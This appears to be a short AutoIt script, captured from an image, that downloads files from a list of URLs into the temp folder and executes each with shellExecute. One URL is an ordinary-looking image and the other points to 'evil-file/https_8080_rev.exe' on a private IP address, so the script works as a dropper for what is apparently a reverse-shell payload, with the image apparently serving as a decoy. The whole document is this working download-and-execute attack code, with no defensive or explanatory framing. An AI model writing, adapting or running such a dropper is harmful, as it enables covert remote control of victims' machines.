 1 #include <StaticConstants.au3>
2 #include <WindowsConstants.au3>
3
4 Local $urls = "https://d38b044pevnwc9.cloudfront.net/cutout-nuxt/enhancer/2.jpg,http://192.168.17.134/evil-file/https_8080_rev.exe"
5
6 Local $urlsArray = StringSplit($urls, ",", 2 )
7
8 For $url In $urlsArray
9         $sFile = _DownloadFile($url)
10         shellExecute($sFile)
11
12 Next
13
14 Func _DownloadFile($sURL)
15     Local $hDownload, $sFile
16     $sFile = StringRegExpReplace($sURL, "^.*/", "")
17     $sDirectory = @TempDir & $sFile
18     $hDownload = InetGet($sURL, $sDirectory, 17, 1)
19     InetClose($hDownload)
20     Return $sDirectory
21 EndFunc   ;==>_GetURLImage